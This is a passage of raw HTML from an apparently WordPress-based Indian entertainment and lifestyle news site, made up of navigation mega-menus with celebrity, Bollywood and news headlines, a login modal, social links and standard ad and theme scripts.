                <div class="td-module-thumb"><a href="https://columnculture.com/meghan-markle-sets-new-fashion-goals-with-her-3300-giorgio-armani-dress/" rel="bookmark" class="td-image-wrap " title="Meghan Markle Sets New Fashion Goals With Her  £3,300 Giorgio Armani Dress" ><img class="entry-thumb" src="[data-uri]" alt="meghan markle" title="Meghan Markle Sets New Fashion Goals With Her  £3,300 Giorgio Armani Dress" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/03/BeFunky-collage-10-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/meghan-markle-sets-new-fashion-goals-with-her-3300-giorgio-armani-dress/" rel="bookmark" title="Meghan Markle Sets New Fashion Goals With Her  £3,300 Giorgio Armani Dress">Meghan Markle Sets New Fashion Goals With Her  £3,300 Giorgio&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/priyanka-chopra-has-a-good-laugh-as-her-dress-sparks-a-meme-fest/" rel="bookmark" class="td-image-wrap " title="Priyanka Chopra Has A Good Laugh As Her Dress Sparks A Meme Fest" ><img class="entry-thumb" src="[data-uri]" alt="Priyanka Chopra" title="Priyanka Chopra Has A Good Laugh As Her Dress Sparks A Meme Fest" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/02/BeFunky-collage-4-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/priyanka-chopra-has-a-good-laugh-as-her-dress-sparks-a-meme-fest/" rel="bookmark" title="Priyanka Chopra Has A Good Laugh As Her Dress Sparks A Meme Fest">Priyanka Chopra Has A Good Laugh As Her Dress Sparks A&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/dia-mirza-wears-gold-and-red-raw-mango-saree-for-her-wedding-with-vaibhav-rekhi/" rel="bookmark" class="td-image-wrap " title="Dia Mirza Wears Gold And Red Raw Mango Saree For Her Wedding With Vaibhav Rekhi" ><img class="entry-thumb" src="[data-uri]" alt="" title="Dia Mirza Wears Gold And Red Raw Mango Saree For Her Wedding With Vaibhav Rekhi" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/02/Dia-Mirza-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/dia-mirza-wears-gold-and-red-raw-mango-saree-for-her-wedding-with-vaibhav-rekhi/" rel="bookmark" title="Dia Mirza Wears Gold And Red Raw Mango Saree For Her Wedding With Vaibhav Rekhi">Dia Mirza Wears Gold And Red Raw Mango Saree For Her&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/rickshaw-drivers-daughter-manya-singh-is-now-miss-india/" rel="bookmark" class="td-image-wrap " title="Rickshaw Driver&#8217;s Daughter Manya Singh Is Now Miss India" ><img class="entry-thumb" src="[data-uri]" alt="" title="Rickshaw Driver&#8217;s Daughter Manya Singh Is Now Miss India" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/02/manya-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/rickshaw-drivers-daughter-manya-singh-is-now-miss-india/" rel="bookmark" title="Rickshaw Driver&#8217;s Daughter Manya Singh Is Now Miss India">Rickshaw Driver&#8217;s Daughter Manya Singh Is Now Miss India</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_6_e77" data-td_block_id="tdi_6_e77"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" id="next-page-tdi_6_e77" data-td_block_id="tdi_6_e77"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2293"><a href="https://columnculture.com/category/beauty/">Beauty</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2343"><a href="https://columnculture.com/contact/">Contact</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Column-Culture-115863083765149/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/columncultureofficial/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/ColumnCulture" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://columnculture.com/privacy-policy/" rel="privacy-policy">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://columnculture.com/">
            <img class="td-retina-data" data-retina="https://columnculture.com/wp-content/uploads/2021/02/LogoMakr-1MXcRA.png" src="https://columnculture.com/wp-content/uploads/2021/02/LogoMakr-1MXcRA.png" alt=""/>
            <span class="td-visual-hidden">News, Entertainment &amp; Lifestyle</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_7_8d7 td_block_template_1 ">

<style>
/* custom css */
.tdi_7_8d7.td-a-rec{
					text-align: center;
				}.tdi_7_8d7 .td-element-style{
					z-index: -1;
				}.tdi_7_8d7.td-a-rec-img{
				    text-align: left;
				}.tdi_7_8d7.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_7_8d7.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-9317751765478770" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-9317751765478770" data-ad-slot=""></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-9317751765478770" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-9317751765478770" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://columnculture.com/">
			<img src="https://columnculture.com/wp-content/uploads/2021/02/LogoMakr-1MXcRA.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://columnculture.com/">
			<img class="td-retina-data" data-retina="https://columnculture.com/wp-content/uploads/2021/02/LogoMakr-1MXcRA.png" src="https://columnculture.com/wp-content/uploads/2021/02/LogoMakr-1MXcRA.png" alt=""/>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-2230"><a href="https://columnculture.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-2290"><a href="https://columnculture.com/category/entertainment/">Entertainment</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_8_b80 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_8_b80" ><script>var block_tdi_8_b80 = new tdBlock();
block_tdi_8_b80.id = "tdi_8_b80";
block_tdi_8_b80.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"29","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_8_b80","tdc_css_class":"tdi_8_b80","tdc_css_class_style":"tdi_8_b80_rand_style"}';
block_tdi_8_b80.td_column_number = "3";
block_tdi_8_b80.block_type = "td_block_mega_menu";
block_tdi_8_b80.post_count = "5";
block_tdi_8_b80.found_posts = "200";
block_tdi_8_b80.header_color = "";
block_tdi_8_b80.ajax_pagination_infinite_stop = "";
block_tdi_8_b80.max_num_pages = "40";
tdBlocksArray.push(block_tdi_8_b80);
</script><div id=tdi_8_b80 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/shocking-sidharth-shukla-passes-away-at-40/" rel="bookmark" class="td-image-wrap " title="SHOCKING! Sidharth Shukla Passes Away At 40" ><img class="entry-thumb" src="[data-uri]" alt="Sidharth Shukla" title="SHOCKING! Sidharth Shukla Passes Away At 40" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/09/Sidharth-mayy-pics-a_d-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/shocking-sidharth-shukla-passes-away-at-40/" rel="bookmark" title="SHOCKING! Sidharth Shukla Passes Away At 40">SHOCKING! Sidharth Shukla Passes Away At 40</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/russian-actress-alexandra-djavi-of-kanchana-3-fame-found-hanging-in-her-apartment/" rel="bookmark" class="td-image-wrap " title="Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In Her Apartment" ><img class="entry-thumb" src="[data-uri]" alt="Alexandra Djavi Kanchana 3" title="Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In Her Apartment" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/992317-alexandra-kanchana-3-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/russian-actress-alexandra-djavi-of-kanchana-3-fame-found-hanging-in-her-apartment/" rel="bookmark" title="Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In Her Apartment">Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/first-look-scam-1992-star-pratik-gandhi-to-make-his-big-bollywood-debut-with-raavan-leela/" rel="bookmark" class="td-image-wrap " title="First Look: Scam 1992 Star Pratik Gandhi To Make His Big Bollywood Debut With Raavan Leela" ><img class="entry-thumb" src="[data-uri]" alt="Pratik Gandhi Raavan Leela" title="First Look: Scam 1992 Star Pratik Gandhi To Make His Big Bollywood Debut With Raavan Leela" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/IMG-20210824-WA0005-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/first-look-scam-1992-star-pratik-gandhi-to-make-his-big-bollywood-debut-with-raavan-leela/" rel="bookmark" title="First Look: Scam 1992 Star Pratik Gandhi To Make His Big Bollywood Debut With Raavan Leela">First Look: Scam 1992 Star Pratik Gandhi To Make His Big&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/mahesh-manjrekar-undergoes-surgery-for-bladder-cancer-recuperating-at-home/" rel="bookmark" class="td-image-wrap " title="Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home" ><img class="entry-thumb" src="[data-uri]" alt="Mahesh Manjrekar Cancer" title="Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/992224-mahesh-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/mahesh-manjrekar-undergoes-surgery-for-bladder-cancer-recuperating-at-home/" rel="bookmark" title="Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home">Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/3579-2/" rel="bookmark" class="td-image-wrap " title="Karan Johar&#8217;s Alia Bhatt And Ranveer Singh Starrer Rocky Aur Rani Ki Prem Kahani Goes On Floors" ><img class="entry-thumb" src="[data-uri]" alt="Rocky Aur Rani Ki Prem Kahani" title="Karan Johar&#8217;s Alia Bhatt And Ranveer Singh Starrer Rocky Aur Rani Ki Prem Kahani Goes On Floors" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/ranveer-and-alia-16294333133x2-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/3579-2/" rel="bookmark" title="Karan Johar&#8217;s Alia Bhatt And Ranveer Singh Starrer Rocky Aur Rani Ki Prem Kahani Goes On Floors">Karan Johar&#8217;s Alia Bhatt And Ranveer Singh Starrer Rocky Aur Rani&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_8_b80" data-td_block_id="tdi_8_b80"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_8_b80" data-td_block_id="tdi_8_b80"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2292"><a href="https://columnculture.com/category/news/">News</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_9_e76 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_9_e76" ><script>var block_tdi_9_e76 = new tdBlock();
block_tdi_9_e76.id = "tdi_9_e76";
block_tdi_9_e76.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"27","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_9_e76","tdc_css_class":"tdi_9_e76","tdc_css_class_style":"tdi_9_e76_rand_style"}';
block_tdi_9_e76.td_column_number = "3";
block_tdi_9_e76.block_type = "td_block_mega_menu";
block_tdi_9_e76.post_count = "4";
block_tdi_9_e76.found_posts = "64";
block_tdi_9_e76.header_color = "";
block_tdi_9_e76.ajax_pagination_infinite_stop = "";
block_tdi_9_e76.max_num_pages = "16";
tdBlocksArray.push(block_tdi_9_e76);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_9_e76));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/uttarakhand-cm-pushkar-singh-dhami-launches-sputnik-v-vaccine-in-state\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Uttarakhand Sputnik V vaccine\" title=\"Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/08\/E9dPVfJUcAoV7Mz-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/uttarakhand-cm-pushkar-singh-dhami-launches-sputnik-v-vaccine-in-state\/\" rel=\"bookmark\" title=\"Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State\">Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/tokyo-olympics-mirabai-chanu-wins-silver-for-india-pm-modi-tweets-could-not-have-asked-for-ahappier-start\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets &#8216;Could Not Have Asked For AHappier Start&#8217;\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Mirabai Chanu Tokyo Olympics Silver\" title=\"Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets &#8216;Could Not Have Asked For AHappier Start&#8217;\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/07\/2021-07-24T070241Z_1_LYNXMPEH6N04J_RTROPTP_3_OLYMPICS-2020-WLF-W-49KG-MEDAL_1627111152835_1627111171427-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/tokyo-olympics-mirabai-chanu-wins-silver-for-india-pm-modi-tweets-could-not-have-asked-for-ahappier-start\/\" rel=\"bookmark\" title=\"Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets &#8216;Could Not Have Asked For AHappier Start&#8217;\">Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/twitter-india-chief-manish-maheshwari-booked-by-up-police-for-portraying-wrong-map-of-india\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong Map Of India\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Twitter India Wrong Map\" title=\"Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong Map Of India\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/06\/thequint_2021-06_da09299a-4a69-4d75-a4d6-38db0aef1dbf_Screenshot_2021_06_28_at_5_51_20_PM-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/twitter-india-chief-manish-maheshwari-booked-by-up-police-for-portraying-wrong-map-of-india\/\" rel=\"bookmark\" title=\"Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong Map Of India\">Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/pm-narendra-modi-launches-customized-crash-course-for-covid-19-frontline-workers\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Narendra Modi Customized Crash Course for COVID-19 Frontline Workers\" title=\"PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/04\/20200915088L-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/pm-narendra-modi-launches-customized-crash-course-for-covid-19-frontline-workers\/\" rel=\"bookmark\" title=\"PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers\">PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9_e76","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_9_e76));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 131;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/new-tata-safari-or-new-mahindra-thar\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"New Tata Safari or New Mahindra Thar?\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Tata Safari, Mahindra Thar\" title=\"New Tata Safari or New Mahindra Thar?\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/02\/BeFunky-collage2-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/new-tata-safari-or-new-mahindra-thar\/\" rel=\"bookmark\" title=\"New Tata Safari or New Mahindra Thar?\">New Tata Safari or New Mahindra Thar?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9_e76","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9_e76));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 113;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/uttarakhand-cm-pushkar-singh-dhami-launches-sputnik-v-vaccine-in-state\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Uttarakhand Sputnik V vaccine\" title=\"Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/08\/E9dPVfJUcAoV7Mz-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/uttarakhand-cm-pushkar-singh-dhami-launches-sputnik-v-vaccine-in-state\/\" rel=\"bookmark\" title=\"Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State\">Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a 